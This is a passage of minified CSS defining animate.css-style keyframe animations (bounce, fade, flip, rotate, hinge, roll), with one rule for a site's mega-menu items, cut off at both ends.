bounceInDown{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{-webkit-transform:none;transform:none}}@keyframes fadeInUp{from{-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes transition_flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,45deg);transform:perspective(400px) rotate3d(1,0,0,45deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes transition_flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,45deg);transform:perspective(400px) rotate3d(1,0,0,45deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.transition_flipX .mm_menus_li:hover .mm_columns_ul{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:transition_flipInX;animation-name:transition_flipInX}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes 